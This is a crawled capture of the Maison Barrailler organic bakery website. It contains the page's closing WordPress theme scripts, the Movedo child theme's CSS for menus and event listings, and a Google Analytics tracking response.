type='text/javascript' id='movedo-grve-plugins-js-extra'>/* <![CDATA[ */ var movedo_grve_plugins_data = {"smoothscrolling":"","fullpage":"0","pilling":"0"}; /* ]]> */</script> <script type='text/javascript' id='movedo-grve-main-script-js-extra'>/* <![CDATA[ */ var movedo_grve_main_data = {"siteurl":"https:\/\/maisonbarrailler.com\/wp-content\/themes\/movedo","ajaxurl":"https:\/\/maisonbarrailler.com\/wp-admin\/admin-ajax.php","wp_gallery_popup":"1","back_top_top":"1","string_weeks":"Semaines","string_days":"Journ\u00e9es","string_hours":"Heures","string_minutes":"Min","string_seconds":"Sec"}; /* ]]> */</script> <script type='text/javascript' id='movedo-grve-main-script-js-after'>var screen_width = Math.max( screen.width, screen.height );var devicePixelRatio = window.devicePixelRatio ? window.devicePixelRatio : 1;document.cookie = 'resolution=' + screen_width + ',' + devicePixelRatio + '; path=/';
var slideIndex = 0;
carousel();

function carousel() {
    var i;
    var x = document.getElementsByClassName("owl-item");
    for (i = 0; i < x.length; i++) {
      x[i].style.display = "none"; 
    }
    slideIndex++;
    if (slideIndex > x.length) {slideIndex = 1} 
    x[slideIndex-1].style.display = "block"; 
    setTimeout(carousel, 2000); // 
}</script> <script type='text/javascript' id='movedo-grve-login-js-extra'>/* <![CDATA[ */ var grve_form = {"ajaxurl":"https:\/\/maisonbarrailler.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	var v = !("IntersectionObserver" in w) ? "8.5.2" : "10.3.5";
	s.src = "https://maisonbarrailler.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload-" + v + ".min.js";
	w.lazyLoadOptions = {
		elements_selector: "img, iframe",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );
	
	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };
	
	observer.observe(b, config);
}, false);</script> <script src="https://maisonbarrailler.com/wp-content/cache/min/1/61a3a31ee881eaa9241bfa132927ed5d.js" data-minify="1" defer></script><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700%7CPlayfair+Display%3A400italic%2C400%7CPoppins%3A700%2C600%2C500%2C400%7CMerriweather%3A700%7CHind+Siliguri%3A400%2C300%7CDosis%3A400%7CRoboto%3A100" /></noscript><noscript><link rel="stylesheet" href="https://maisonbarrailler.com/wp-content/cache/min/1/e0c15ee1a0917e7bfa34a6d6cc220b6e.css" data-minify="1" /></noscript><noscript><link rel='stylesheet' id='movedo-grve-style-css' href='https://maisonbarrailler.com/wp-content/themes/movedo-child/style.css?ver=1.3.0' type='text/css' media='all' /></noscript><noscript><link rel="stylesheet" type="text/css" href="https://maisonbarrailler.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://maisonbarrailler.com/wp-content/themes/movedo-child/style.css?ver=1.3.0
body_size: 1774
content:
/*
 Theme Name:   Movedo Child
 Theme URI:    http://themeforest.net/user/greatives
 Description:  Movedo Child Theme
 Version:      1.3
 Author:       Greatives Team
 Author URI:   http://greatives.eu
 Template:     movedo
*/


/* =============================================================================
- Menu
============================================================================= */
#grve-main-header.grve-light, #grve-main-header.grve-light .grve-header-elements, #grve-main-header.grve-header-default.grve-light, #grve-main-header.grve-light #grve-bottom-header {	border-color:transparent;
}

#grve-header.grve-sticky-header #grve-main-header:not(.grve-header-logo-top), #grve-header.grve-sticky-header #grve-main-header #grve-bottom-header {
	background-color:rgba(255, 255, 255, 1);
}


.wpb_content_element {
	margin-bottom:0 !important;
}

#grve-main-header.grve-dark #grve-main-menu .grve-wrapper > ul > li > a {
	color:#F2EFED;
}

#grve-theme-wrapper .grve-menu-type-button a .grve-item {
	background-color:transparent !important;
	color: #63574F !important;
	border:1px solid #63574F !important;
}

#grve-theme-wrapper .grve-menu-type-button a .grve-item:hover, #grve-theme-wrapper .grve-menu-type-button a .grve-item:active {
	background-color: #63574F !important;
	color: #e5B767 !important;
	border:1px solid #63574F !important;
}

#grve-theme-wrapper .grve-menu-type-button a .grve-item.active {
	background-color: transparent !important;
	color: #e5B767 !important;
	border:1px solid #63574F !important;
}



/* =============================================================================
- Modern Events Plugin  ----  Slider View
============================================================================= */
.owl-stage {
	transition: 1000ms !important;
}

.owl-carousel {
	display:block !important;
	opacity:0.9;
}

.mec-slider-t1-wrap {
	background:transparent !important;
}

.mec-slider-t1 .mec-slider-t1-content {
	background:url(https://maisonbarrailler.com/wp-content/uploads/2017/04/Artisan-Boulanger-Biologique-Guillaume-Barrailler-background-moulin-1.jpg);
	background-size:cover;
	background-position:center;
}

.mec-event-grid-modern .mec-event-content, .mec-event-footer .mec-booking-button {
	background: none;
}

.mec-event-footer .mec-booking-button {
	border: 2px solid #63574F;
}

.mec-wrap, .mec-wrap div {
	font-family:Merriweather !important;
}

.mec-color {
	color:#E5B767 !important;
}

.mec-event-date .mec-color {
	font-weight:900;
}

.mec-event-month {
	font-weight:700;
	color:#56060E;
}

.mec-event-grid-modern .event-grid-modern-head .mec-event-day {
	font-weight:100;
	color:#63574F;
}

.owl-item active {
	opacity:0.9;
}
/*
@keyframes AutoSlide {
	0%, 10%, 100%	{ left: 0 }
	15%, 25%		{ left: -100% }
	30%, 40%		{ left: -200% }
	45%, 55%		{ left: -300% }
	60%, 75%		{ left: -400% }
	80%, 95%		{ left: -500% }
}

@media screen and (min-width:768px)
{

	.owl-stage {
		transition:all 1000ms !important;
		
			animation-name: AutoSlide !important;
		animation-duration: 25s !important;
		animation-iteration-count: infinite !important;
		animation-timing-function: ease-in-out !important;
	}
*/

	
	.owl-dots {
		display:none !important;
	}
}

	.grve-bg-image-id-16830 {
		background-size : cover !important;
	}



/* =============================================================================
- Modern Events Plugin  ----  List View
============================================================================= */

.mec-load-more-button {
	border-radius:0;
	border: 2px solid #63574F;
	color:#63574F;
	background:none;
}

.mec-month-divider span:before {
	border-bottom:4px solid #63574F;
}

.mec-bg-color {
	background-color: transparent !important;
}

.mec-event-list-minimal a.mec-detail-button {
	background:none;
	border: 2px solid #63574F;
	border-bottom:2px solid #63574F !important;
}


.mec-event-list-minimal .mec-event-date {
	color: #E5B767;
}

.mec-event-list-minimal .mec-event-detail {
	color:#56060E;
}

.grve-team-description {
	background:url(https://maisonbarrailler.com/wp-content/uploads/2017/04/Artisan-Boulanger-Biologique-Guillaume-Barrailler-background-blé.jpg);
	background-position:right bottom;
}

#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-heading-color {
	color:#E5B767;
}

#grve-theme-wrapper .grve-box-item.grve-bg-white .grve-team-identity {
	color:#56060E;
}


#grve-footer .grve-widget-area, #grve-footer .grve-footer-bar {
	background-color:#E8E2D9 !important;
}

#grve-footer .grve-widget-area .grve-container {
	border-bottom:none;
}

footer .textwidget{
	text-align:center;
}

#grve-footer .grve-widget-area, #grve-footer .grve-footer-bar, #grve-footer .grve-widget-area, #grve-footer .grve-footer-bar a {
	color:#333333 !important;
}

#grve-footer .grve-footer-bar .grve-right-side {
	font-size:16px;
}

#grve-footer {
	border-top:2px solid #63574F;
}

/* =============================================================================
- Modern Events Plugin  ----  Maps View
============================================================================= */


.mec-marker-wrap {
	background:#E5B767;
}

.mec-marker-wrap .mec-marker-pulse:after {
	box-shadow:0 0 1px 2px #E5B767;
}

.mec-marker-infowindow-wp .mec-marker-infowindow-count {
	border:1px solid #E5B767;
	color:#E5B767;
}

/* =============================================================================
- Modern Events Plugin  ----  Single Event
============================================================================= */

.mec-single-event .mec-events-meta-group-booking, .mec-single-event .mec-frontbox, .mec-single-event-date, .mec-single-event-location, .mec-single-event-time {
	background:transparent !important;
	border:none;
	box-shadow:none !important;
}

.mec-single-event-date, .mec-single-event-time {
	border-bottom:1px solid #56060E !important;
}

.mec-color, .mec-color-before :before, .mec-color-hover:hover, .mec-wrap .mec-color, .mec-wrap .mec-color-before :before, .mec-wrap .mec-color-hover:hover {
	color:#E5B767;
}

.mec-single-event {
	margin-top:80px;
	margin-bottom:120px;
}

@media screen and (max-width:768px) {
	.mec-container {
		width:100%;
	}
}

@media screen and (min-width:992px) {
	.mec-event-list-minimal .mec-event-title {
		font-size:15px;
	}
}

.mec-single-event-category {
	display: none;
}

/* =============================================================================
- Page connexion
============================================================================= */
.tml {
	margin-left: auto;
	margin-right: auto;
}


#grve-theme-wrapper input[type="text"], #grve-theme-wrapper input[type="password"] {
	border: 1px solid #63574f !important;
	font-size: 16px;
}
 


#grve-theme-wrapper input {
	font-family: 'Raleway' !important;
	letter-spacing: 1.6 !important;
	font-size: 16px;
}


.grve-single-wrapper #grve-content, .grve-single-wrapper .grve-bar-wrapper  {
	background-color: #f2efed !important;
}

#grve-post-bar, #grve-post-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon, #grve-post-bar.grve-layout-3 .grve-post-bar-item, #grve-post-bar .grve-post-bar-item, #grve-post-bar.grve-layout-1 .grve-post-bar-item .grve-nav-item, #grve-post-bar.grve-layout-2:not(.grve-nav-columns-1) .grve-post-bar-item .grve-next, #grve-post-bar.grve-layout-2.grve-nav-columns-1 .grve-post-bar-item .grve-prev + .grve-next {
	
	border-color: #63574f;
}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=74562871&t=pageview&_s=1&dl=https%3A%2F%2Fmaisonbarrailler.com%2Fmec-category%2Fmaison-barrailler-boutique%2F&ul=en-us%40posix&dt=MAISON%20BARRAILLER%20BOUTIQUE%20%7C%20Maison%20Barrailler%20-%20Artisan%20Boulanger%20Biologique&sr=1280x720&vp=1280x720&_u=IGBAgEABAAAAACAAI~&jid=529219988&gjid=575447410&cid=1601946651.1768874373&tid=UA-114953992-1&_gid=1081947919.1768874373&_slc=1&z=172250291
body_size: -452
content:
2,cG-YJZCW25TBS